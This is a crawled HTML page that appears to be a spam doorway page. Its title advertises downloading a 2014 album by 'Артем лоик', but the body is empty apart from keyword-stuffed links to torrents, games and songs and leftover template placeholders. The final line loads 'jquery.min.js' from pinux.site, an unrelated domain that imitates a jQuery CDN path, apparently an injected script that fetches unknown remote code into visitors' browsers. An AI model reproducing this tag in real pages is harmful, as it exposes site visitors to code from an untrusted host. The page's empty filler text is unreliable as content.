

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-artem-loik-2014-albom-skachat.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Артем лоик 2014 альбом скачать - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Артем лоик 2014 альбом скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-cherez-torrent-sbornik-novinki-2015.html">Скачать через торрент сборник новинки 2015</a></li>
                                <li><a href="zd4-skachat-kontr-strayk-stalker.html">Скачать контр страйк сталкер</a></li>
                                <li><a href="zd4-stay-with-me-akkordy-dlya-fortepiano.html">Stay with me аккорды для фортепиано</a></li>
                                <li><a href="zd4-zastolnye-pesni-cherez-torrent.html">Застольные песни через торрент</a></li>
                                <li><a href="zd4-prosper-merime-kolomba-kratkoe-soderzhanie.html">Проспер мериме коломба краткое содержание</a></li>
                                <li><a href="zd4-dogovor-postavki-s-distribyutorom.html">Договор поставки с дистрибьютором</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-igru-ferma-ayris-na-kompyuter.html">Скачать игру ферма айрис на компьютер</a></li>
                                            <li><a href="zd4-zamknutyy-krug-2009-skachat-torrent.html">Замкнутый круг 2009 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-stalker-ten-chernobylya-rusifikator.html">Сталкер тень чернобыля русификатор</a></li>
                                            <li><a href="zd4-proslushat-pesni-pro-novyy-god-skachat-besplatno.html">Прослушать песни про новый год скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-sverhestestvennoe-11-sezon-raspisanie-vyhoda-seriy.html">Сверхъестественное 11 сезон расписание выхода серий</a></li>
                                            <li><a href="zd4-aleksandr-vladimirovich-oleskin.html">Александр владимирович олескин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kupit-knigi-po-nemeckomu-yazyku.html">Купить книги по немецкому языку</a></li>
                                            <li><a href="zd4-luchshie-pesni-devyanostyh-skachat.html">Лучшие песни девяностых скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
